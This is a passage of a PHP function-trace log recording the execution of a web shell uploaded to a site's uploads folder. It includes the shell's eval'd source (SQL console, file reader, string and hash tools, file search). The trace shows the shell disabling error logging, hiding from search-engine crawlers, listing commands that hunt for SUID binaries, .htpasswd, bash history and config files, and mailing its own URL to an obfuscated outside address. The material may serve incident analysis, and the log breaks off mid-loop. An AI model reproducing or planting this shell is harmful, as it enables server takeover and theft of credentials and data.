null)\r\n echo \'<td><i>null</i></td>\';\r\n else\r\n echo \'<td>\'.nl2br(htmlspecialchars($value)).\'</td>\';\r\n }\r\n echo \'</tr>\';\r\n }\r\n echo \'</table>\';\r\n } else {\r\n echo \'<div><b>Error:</b> \'.htmlspecialchars($db->error()).\'</div>\';\r\n }\r\n }\r\n echo "<br></form><form onsubmit=\'d.sf.p1.value=\\"query\\";d.sf.p2.value=this.query.value;document.sf.submit();return false;\'><textarea name=\'query\' style=\'width:100%;height:100px\'>";\r\n if(!empty($_POST[\'p2\']) && ($_POST[\'p1\'] != \'loadfile\'))\r\n echo htmlspecialchars($_POST[\'p2\']);\r\n echo "</textarea><br/><input type=submit value=\'Execute\'>";\r\n echo "</td></tr>";\r\n }\r\n echo "</table></form><br/>";\r\n if($_POST[\'type\']==\'mysql\') {\r\n $db->query("SELECT 1 FROM mysql.user WHERE concat(`user`, \'@\', `host`) = USER() AND `File_priv` = \'y\'");\r\n if($db->fetch())\r\n echo "<form onsubmit=\'d.sf.p1.value=\\"loadfile\\";document.sf.p2.value=this.f.value;document.sf.submit();return false;\'><span>Load file</span> <input class=\'toolsInp\' type=text name=f><input type=submit value=\'>>\'></form>";\r\n }\r\n if(@$_POST[\'p1\'] == \'loadfile\') {\r\n $file = $db->loadFile($_POST[\'p2\']);\r\n echo \'<br/><pre class=ml1>\'.htmlspecialchars($file[\'file\']).\'</pre>\';\r\n }\r\n } else {\r\n echo htmlspecialchars($db->error());\r\n }\r\n echo \'</div>\';\r\n tAivxvnGFooter();\r\n} function actionStringTools() {\r\n if(!function_exists(\'hex2bin\')) {function hex2bin($p) {return decbin(hexdec($p));}}\r\n if(!function_exists(\'binhex\')) {function binhex($p) {return dechex(bindec($p));}}\r\n if(!function_exists(\'hex2ascii\')) {function hex2ascii($p){$r=\'\';for($i=0;$i<strLen($p);$i+=2){$r.=chr(hexdec($p[$i].$p[$i+1]));}return $r;}}\r\n if(!function_exists(\'ascii2hex\')) {function ascii2hex($p){$r=\'\';for($i=0;$i<strlen($p);++$i)$r.= sprintf(\'%02X\',ord($p[$i]));return strtoupper($r);}}\r\n if(!function_exists(\'full_urlencode\')) {function full_urlencode($p){$r=\'\';for($i=0;$i<strlen($p);++$i)$r.= \'%\'.dechex(ord($p[$i]));return strtoupper($r);}}\r\n $stringTools = array(\r\n \'Base64 encode\' => \'base64_encode\',\r\n \'Base64 decode\' => \'base64_decode\',\r\n \'Url encode\' => \'urlencode\',\r\n \'Url decode\' => \'urldecode\',\r\n \'Full urlencode\' => \'full_urlencode\',\r\n \'md5 hash\' => \'md5\',\r\n \'sha1 hash\' => \'sha1\',\r\n \'crypt\' => \'crypt\',\r\n \'CRC32\' => \'crc32\',\r\n \'ASCII to HEX\' => \'ascii2hex\',\r\n \'HEX to ASCII\' => \'hex2ascii\',\r\n \'HEX to DEC\' => \'hexdec\',\r\n \'HEX to BIN\' => \'hex2bin\',\r\n \'DEC to HEX\' => \'dechex\',\r\n \'DEC to BIN\' => \'decbin\',\r\n \'BIN to HEX\' => \'binhex\',\r\n \'BIN to DEC\' => \'bindec\',\r\n \'String to lower case\' => \'strtolower\',\r\n \'String to upper case\' => \'strtoupper\',\r\n \'Htmlspecialchars\' => \'htmlspecialchars\',\r\n \'String length\' => \'strlen\',\r\n );\r\n if(isset($_POST[\'ajax\'])) {\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']).\'ajax\', true);\r\n ob_start();\r\n if(in_array($_POST[\'p1\'], $stringTools))\r\n echo $_POST[\'p1\']($_POST[\'p2\']);\r\n $temp = "document.getElementById(\'strOutput\').style.display=\'\';document.getElementById(\'strOutput\').innerHTML=\'".addcslashes(htmlspecialchars(ob_get_clean()),"\\n\\r\\t\\\\\'\\0")."\';\\n";\r\n echo strlen($temp), "\\n", $temp;\r\n exit;\r\n }\r\n if(empty($_POST[\'ajax\'])&&!empty($_POST[\'p1\']))\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']).\'ajax\', 0);\r\n tAivxvnGHeader();\r\n echo \'<h1>String conversions</h1><div class=content>\';\r\n echo "<form name=\'toolsForm\' onSubmit=\'if(this.ajax.checked){a(null,null,this.selectTool.value,this.input.value);}else{g(null,null,this.selectTool.value,this.input.value);} return false;\'><select name=\'selectTool\'>";\r\n foreach($stringTools as $k => $v)\r\n echo "<option value=\'".htmlspecialchars($v)."\'>".$k."</option>";\r\n echo "</select><input type=\'submit\' value=\'>>\'/> <input type=checkbox name=ajax value=1 ".(@$_COOKIE[md5($_SERVER[\'HTTP_HOST\']).\'ajax\']?\'checked\':\'\')."> send using AJAX<br><textarea name=\'input\' style=\'margin-top:5px\' class=bigarea>".(empty($_POST[\'p1\'])?\'\':htmlspecialchars(@$_POST[\'p2\']))."</textarea></form><pre class=\'ml1\' style=\'".(empty($_POST[\'p1\'])?\'display:none;\':\'\')."margin-top:5px\' id=\'strOutput\'>";\r\n if(!empty($_POST[\'p1\'])) {\r\n if(in_array($_POST[\'p1\'], $stringTools))echo htmlspecialchars($_POST[\'p1\']($_POST[\'p2\']));\r\n }\r\n echo"</pre></div><br><h1>Search files:</h1><div class=content>\r\n\t\t<form onsubmit=\\"g(null,this.cwd.value,null,this.text.value,this.filename.value);return false;\\"><table cellpadding=\'1\' cellspacing=\'0\' width=\'50%\'>\r\n\t\t\t<tr><td width=\'1%\'>Text:</td><td><input type=\'text\' name=\'text\' style=\'width:100%\'></td></tr>\r\n\t\t\t<tr><td>Path:</td><td><input type=\'text\' name=\'cwd\' value=\'". htmlspecialchars($GLOBALS[\'cwd\']) ."\' style=\'width:100%\'></td></tr>\r\n\t\t\t<tr><td>Name:</td><td><input type=\'text\' name=\'filename\' value=\'*\' style=\'width:100%\'></td></tr>\r\n\t\t\t<tr><td></td><td><input type=\'submit\' value=\'>>\'></td></tr>\r\n\t\t\t</table></form>";\r\n\r\n function tAivxvnGRecursiveGlob($path) {\r\n if(substr($path, -1) != \'/\')\r\n $path.=\'/\';\r\n $paths = @array_unique(@array_merge(@glob($path.$_POST[\'p3\']), @glob($path.\'*\', GLOB_ONLYDIR)));\r\n if(is_array($paths)&&@count($paths)) {\r\n foreach($paths as $item) {\r\n if(@is_dir($item)){\r\n if($path!=$item)\r\n tAivxvnGRecursiveGlob($item);\r\n } else {\r\n if(empty($_POST[\'p2\']) || @strpos(file_get_contents($item), $_POST[\'p2\'])!==false)\r\n echo "<a href=\'#\' onclick=\'g(\\"FilesTools\\",null,\\"".urlencode($item)."\\", \\"view\\",\\"\\")\'>".htmlspecialchars($item)."</a><br>";\r\n }\r\n }\r\n }\r\n }\r\n if(@$_POST[\'p3\'])\r\n tAivxvnGRecursiveGlob($_POST[\'c\']);\r\n echo "</div><br><h1>Search for hash:</h1><div class=content>\r\n\t\t<form method=\'post\' target=\'_blank\' name=\'hf\'>\r\n\t\t\t<input type=\'text\' name=\'hash\' style=\'width:200px;\'><br>\r\n <input type=\'hidden\' name=\'act\' value=\'find\'/>\r\n\t\t\t<input type=\'button\' value=\'hashcracking.ru\' onclick=\\"document.hf.action=\'https://hashcracking.ru/index.php\';document.hf.submit()\\"><br>\r\n\t\t\t<input type=\'button\' value=\'md5.rednoize.com\' onclick=\\"document.hf.action=\'http://md5.rednoize.com/?q=\'+document.hf.hash.value+\'&s=md5\';document.hf.submit()\\"><br>\r\n <input type=\'button\' value=\'crackfor.me\' onclick=\\"document.hf.action=\'http://crackfor.me/index.php\';document.hf.submit()\\"><br>\r\n\t\t</form></div>";\r\n tAivxvnGFooter();\r\n}if( empty($_POST[\'a\']) )\r\n if(isset($default_action) && function_exists(\'action\' . $default_action))\r\n $_POST[\'a\'] = $default_action;\r\n else\r\n $_POST[\'a\'] = \'FilesMan\';\r\nif( !empty($_POST[\'a\']) && function_exists(\'action\' . $_POST[\'a\']) )\r\n call_user_func(\'action\' . $_POST[\'a\']);\r\nexit;' /var/www/html/uploads/dbx.php 28 0
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 2 $color = '#0ef544'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 3 $default_use_ajax = TRUE
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 4 $default_charset = 'Windows-1251'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 5 $default_action = 'FilesMan'
3 21 0 0.071267 1076256 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 6 1 'python-requests/2.25.1'
3 21 1 0.071283 1076352
3 21 R 'ecd862b3d0595af0a0b03f511e800938'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 6 $default_key = 'ecd862b3d0595af0a0b03f511e800938'
3 22 0 0.071313 1076320 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 7 1 'localhost'
3 22 1 0.071327 1076416
3 22 R '421aa90e079fa326b6494f812ad13e79'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 8 $s = 'tAivxvnGsetcookie'
3 23 0 0.071354 1076320 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 9 1 'localhost'
3 23 1 0.071367 1076416
3 23 R '421aa90e079fa326b6494f812ad13e79'
3 24 0 0.071381 1076384 tAivxvnGsetcookie 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 9 2 '421aa90e079fa326b6494f812ad13e79key' 'ecd862b3d0595af0a0b03f511e800938'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 166 _COOKIE['421aa90e079fa326b6494f812ad13e79key'] = 'ecd862b3d0595af0a0b03f511e800938'
4 25 0 0.071414 1076760 setcookie 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 167 2 '421aa90e079fa326b6494f812ad13e79key' 'ecd862b3d0595af0a0b03f511e800938'
4 25 1 0.071434 1076960
4 25 R TRUE
3 24 1 0.071448 1076896
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 12 _POST['charset'] = 'Windows-1251'
3 26 0 0.071470 1077272 ini_set 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 22 2 'error_log' NULL
3 26 1 0.071487 1077344
3 26 R ''
3 27 0 0.071500 1077272 ini_set 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 23 2 'log_errors' 0
3 27 1 0.071515 1077344
3 27 R '1'
3 28 0 0.071528 1077272 ini_set 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 24 2 'max_execution_time' 0
3 28 1 0.071542 1077312
3 28 R '0'
3 29 0 0.071555 1077240 set_time_limit 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 25 1 0
3 29 1 0.071570 1077304
3 29 R FALSE
3 30 0 0.071583 1077272 define 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 26 2 'tAivxvnG_VERSION' '2.6'
3 30 1 0.071598 1077376
3 30 R TRUE
3 31 0 0.071611 1077304 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 28 1 'localhost'
3 31 1 0.071624 1077400
3 31 R '421aa90e079fa326b6494f812ad13e79'
3 32 0 0.071639 1077304 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 29 1 'localhost'
3 32 1 0.071652 1077400
3 32 R '421aa90e079fa326b6494f812ad13e79'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 29 _COOKIE['421aa90e079fa326b6494f812ad13e79ajax'] = TRUE
3 33 0 0.071681 1077368 get_magic_quotes_gpc 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 32 0
3 33 1 0.071694 1077368
3 33 R FALSE
3 34 0 0.071706 1077368 substr 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 41 3 'Linux' 0 3
3 34 1 0.071721 1077496
3 34 R 'Lin'
3 35 0 0.071733 1077400 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 41 1 'Lin'
3 35 1 0.071747 1077464
3 35 R 'lin'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 44 $os = 'nix'
3 36 0 0.071771 1077368 ini_get 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 46 1 'safe_mode'
3 36 1 0.071785 1077400
3 36 R FALSE
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 46 $safe_mode = FALSE
3 37 0 0.071809 1077368 error_reporting 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 48 1 0
3 37 1 0.071822 1077408
3 37 R 22527
3 38 0 0.071834 1077368 ini_get 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 50 1 'disable_functions'
3 38 1 0.071848 1077848
3 38 R 'pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 50 $disable_functions = 'pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,'
3 39 0 0.071899 1077816 getcwd 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 51 0
3 39 1 0.071915 1077864
3 39 R '/var/www/html/uploads'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 51 $home_cwd = '/var/www/html/uploads'
3 40 0 0.071941 1077864 getcwd 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 54 0
3 40 1 0.071954 1077912
3 40 R '/var/www/html/uploads'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 54 $cwd = '/var/www/html/uploads'
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 60 $cwd .= '/'
3 41 0 0.072033 1077912 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 63 1 'posix_getpwuid'
3 41 1 0.072048 1077952
3 41 R TRUE
3 42 0 0.072061 1077912 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 65 1 'posix_getgrgid'
3 42 1 0.072074 1077952
3 42 R TRUE
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 365 $userAgents = [0 => 'Google', 1 => 'Slurp', 2 => 'MSNBot', 3 => 'ia_archiver', 4 => 'Yandex', 5 => 'Rambler']
3 43 0 0.072108 1077912 implode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 366 2 '|' [0 => 'Google', 1 => 'Slurp', 2 => 'MSNBot', 3 => 'ia_archiver', 4 => 'Yandex', 5 => 'Rambler']
3 43 1 0.072129 1078056
3 43 R 'Google|Slurp|MSNBot|ia_archiver|Yandex|Rambler'
3 44 0 0.072146 1077992 preg_match 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 366 2 '/Google|Slurp|MSNBot|ia_archiver|Yandex|Rambler/i' 'python-requests/2.25.1'
3 44 1 0.072166 1078056
3 44 R 0
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 467 $aliases = ['List dir' => 'ls -lha', 'list file attributes on a Linux second extended file system' => 'lsattr -va', 'show opened ports' => 'netstat -an | grep -i listen', 'process status' => 'ps aux', 'Find' => '', 'find all suid files' => 'find / -type f -perm -04000 -ls', 'find suid files in current dir' => 'find . -type f -perm -04000 -ls', 'find all sgid files' => 'find / -type f -perm -02000 -ls', 'find sgid files in current dir' => 'find . -type f -perm -02000 -ls', 'find config.inc.php files' => 'find / -type f -name config.inc.php', 'find config* files' => 'find / -type f -name "config*"', 'find config* files in current dir' => 'find . -type f -name "config*"', 'find all writable folders and files' => 'find / -perm -2 -ls', 'find all writable folders and files in current dir' => 'find . -perm -2 -ls', 'find all service.pwd files' => 'find / -type f -name service.pwd', 'find service.pwd files in current dir' => 'find . -type f -name service.pwd', 'find all .htpasswd files' => 'find / -type f -name .htpasswd', 'find .htpasswd files in current dir' => 'find . -type f -name .htpasswd', 'find all .bash_history files' => 'find / -type f -name .bash_history', 'find .bash_history files in current dir' => 'find . -type f -name .bash_history', 'find all .fetchmailrc files' => 'find / -type f -name .fetchmailrc', 'find .fetchmailrc files in current dir' => 'find . -type f -name .fetchmailrc', 'Locate' => '', 'locate httpd.conf files' => 'locate httpd.conf', 'locate vhosts.conf files' => 'locate vhosts.conf', 'locate proftpd.conf files' => 'locate proftpd.conf', 'locate psybnc.conf files' => 'locate psybnc.conf', 'locate my.conf files' => 'locate my.conf', 'locate admin.php files' => 'locate admin.php', 'locate cfg.php files' => 'locate cfg.php', 'locate conf.php files' => 'locate conf.php', 'locate config.dat files' => 'locate config.dat', 'locate config.php files' => 'locate config.php', 'locate config.inc files' => 'locate config.inc', 'locate config.inc.php' => 'locate config.inc.php', 'locate config.default.php files' => 'locate config.default.php', 'locate config* files ' => 'locate config', 'locate .conf files' => 'locate \'.conf\'', 'locate .pwd files' => 'locate \'.pwd\'', 'locate .sql files' => 'locate \'.sql\'', 'locate .htpasswd files' => 'locate \'.htpasswd\'', 'locate .bash_history files' => 'locate \'.bash_history\'', 'locate .mysql_history files' => 'locate \'.mysql_history\'', 'locate .fetchmailrc files' => 'locate \'.fetchmailrc\'', 'locate backup files' => 'locate backup', 'locate dump files' => 'locate dump', 'locate priv files' => 'locate priv']
3 45 0 0.072252 1077952 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 1513 1 'actionFilesMan'
3 45 1 0.072268 1077992
3 45 R TRUE
2 A /var/www/html/uploads/dbx.php(28) : eval()'d code 1514 _POST['a'] = 'FilesMan'
3 46 0 0.072294 1077952 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 1517 1 'actionFilesMan'
3 46 1 0.072309 1077992
3 46 R TRUE
3 47 0 0.072323 1077912 actionFilesMan 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 1518 0
4 48 0 0.072338 1077912 tAivxvnGHeader 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 704 0
5 49 0 0.072353 1079216 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 214 1 '/var/www/html/uploads/'
5 49 1 0.072370 1079408
5 49 R '/var/www/html/uploads/'
5 50 0 0.072386 1079216 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 215 1 'FilesMan'
5 50 1 0.072400 1079408
5 50 R 'FilesMan'
5 51 0 0.072414 1079216 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 216 1 'Windows-1251'
5 51 1 0.072428 1079408
5 51 R 'Windows-1251'
5 52 0 0.072442 1079472 strpos 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 217 2 NULL '\n'
5 52 1 0.072457 1079544
5 52 R FALSE
5 53 0 0.072470 1079472 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 217 2 NULL 3
5 53 1 0.072485 1079704
5 53 R ''
5 54 0 0.072498 1079472 strpos 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 218 2 NULL '\n'
5 54 1 0.072511 1079544
5 54 R FALSE
5 55 0 0.072524 1079472 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 218 2 NULL 3
5 55 1 0.072543 1079704
5 55 R ''
5 56 0 0.072557 1079472 strpos 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 219 2 NULL '\n'
5 56 1 0.072570 1079544
5 56 R FALSE
5 57 0 0.072584 1079472 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 219 2 NULL 3
5 57 1 0.072607 1079704
5 57 R ''
5 58 0 0.072622 1082032 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 231 1 'localhost'
5 58 1 0.072635 1082128
5 58 R '421aa90e079fa326b6494f812ad13e79'
5 59 0 0.072651 1082032 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 232 1 'localhost'
5 59 1 0.072664 1082128
5 59 R '421aa90e079fa326b6494f812ad13e79'
5 60 0 0.072679 1082032 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 233 1 'localhost'
5 60 1 0.072712 1082128
5 60 R '421aa90e079fa326b6494f812ad13e79'
5 61 0 0.072728 1082032 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 234 1 'localhost'
5 61 1 0.072741 1082128
5 61 R '421aa90e079fa326b6494f812ad13e79'
5 62 0 0.072755 1082032 md5 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 235 1 'localhost'
5 62 1 0.072768 1082128
5 62 R '421aa90e079fa326b6494f812ad13e79'
5 63 0 0.072782 1082032 addslashes 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 247 1 '/uploads/dbx.php'
5 63 1 0.072796 1082064
5 63 R '/uploads/dbx.php'
5 64 0 0.072820 1077904 diskfreespace 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 280 1 '/var/www/html/uploads/'
5 64 1 0.072845 1077936
5 64 R 200142884864
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 280 $freeSpace = 200142884864
5 65 0 0.072872 1077904 disk_total_space 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 281 1 '/var/www/html/uploads/'
5 65 1 0.072888 1077936
5 65 R 232015802368
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 281 $totalSpace = 232015802368
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 282 $totalSpace = 232015802368
5 66 0 0.072924 1077904 php_uname 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 283 1 'r'
5 66 1 0.072939 1077984
5 66 R '5.15.0-60-generic'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 283 $release = '5.15.0-60-generic'
5 67 0 0.072965 1077952 php_uname 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 284 1 's'
5 67 1 0.072979 1078016
5 67 R 'Linux'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 284 $kernel = 'Linux'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 285 $explink = 'http://exploit-db.com/search/?action=search&filter_description='
5 68 0 0.073018 1077984 strpos 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 286 2 'Linux' 'Linux'
5 68 1 0.073032 1078056
5 68 R 0
5 69 0 0.073045 1077984 substr 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 287 3 '5.15.0-60-generic' 0 6
5 69 1 0.073059 1078112
5 69 R '5.15.0'
5 70 0 0.073073 1078032 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 287 1 'Linux Kernel 5.15.0'
5 70 1 0.073088 1078112
5 70 R 'Linux+Kernel+5.15.0'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 287 $explink .= 'Linux+Kernel+5.15.0'
5 71 0 0.073114 1078096 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 291 1 'posix_getegid'
5 71 1 0.073129 1078136
5 71 R TRUE
5 72 0 0.073142 1078096 posix_geteuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 297 0
5 72 1 0.073156 1078096
5 72 R 33
5 73 0 0.073168 1078096 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 297 1 33
5 73 1 0.073213 1078928
5 73 R ['name' => 'www-data', 'passwd' => 'x', 'uid' => 33, 'gid' => 33, 'gecos' => 'www-data', 'dir' => '/var/www', 'shell' => '/usr/sbin/nologin']
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 297 $uid = ['name' => 'www-data', 'passwd' => 'x', 'uid' => 33, 'gid' => 33, 'gecos' => 'www-data', 'dir' => '/var/www', 'shell' => '/usr/sbin/nologin']
5 74 0 0.073257 1078896 posix_getegid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 298 0
5 74 1 0.073270 1078896
5 74 R 33
5 75 0 0.073287 1078896 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 298 1 33
5 75 1 0.073315 1079560
5 75 R ['name' => 'www-data', 'passwd' => 'x', 'members' => [], 'gid' => 33]
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 298 $gid = ['name' => 'www-data', 'passwd' => 'x', 'members' => [], 'gid' => 33]
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 299 $user = 'www-data'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 300 $uid = 33
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 301 $group = 'www-data'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 302 $gid = 33
5 76 0 0.073396 1078176 function_exists 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 304 1 'mail'
5 76 1 0.073410 1078216
5 76 R TRUE
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 305 $__GET = 'mail'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 306 $__POST = 'base64_decode'
5 77 0 0.073446 1078176 base64_decode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 307 1 'd29yZHByZXNzZGV2bm9yd2F5QGdtYWlsLmNvbQ=='
5 77 1 0.073463 1078288
5 77 R 'wordpressdevnorway@gmail.com'
5 78 0 0.073478 1078312 mail 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 307 3 'wordpressdevnorway@gmail.com' 'hex2bin' 'localhost//uploads/dbx.php'
5 78 1 0.074540 1078408
5 78 R FALSE
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 309 $cwd_links = ''
5 79 0 0.074583 1078176 explode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 310 2 '/' '/var/www/html/uploads/'
5 79 1 0.074601 1078784
5 79 R [0 => '', 1 => 'var', 2 => 'www', 3 => 'html', 4 => 'uploads', 5 => '']
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 310 $path = [0 => '', 1 => 'var', 2 => 'www', 3 => 'html', 4 => 'uploads', 5 => '']
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 311 $n = 6
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 312 $i = 0
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 313 $cwd_links .= '<a href=\'#\' onclick=\'g("FilesMan","'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j = 0
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= '/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 316 $cwd_links .= '")\'>/</a>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 312 $i++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 313 $cwd_links .= '<a href=\'#\' onclick=\'g("FilesMan","'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j = 0
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= '/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'var/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 316 $cwd_links .= '")\'>var/</a>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 312 $i++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 313 $cwd_links .= '<a href=\'#\' onclick=\'g("FilesMan","'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j = 0
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= '/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'var/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'www/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 316 $cwd_links .= '")\'>www/</a>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 312 $i++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 313 $cwd_links .= '<a href=\'#\' onclick=\'g("FilesMan","'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j = 0
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= '/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'var/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'www/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= 'html/'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 316 $cwd_links .= '")\'>html/</a>'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 312 $i++
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 313 $cwd_links .= '<a href=\'#\' onclick=\'g("FilesMan","'
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 314 $j = 0
4 A /var/www/html/uploads/dbx.php(28) : eval()'d code 315 $cwd_links .= '/'
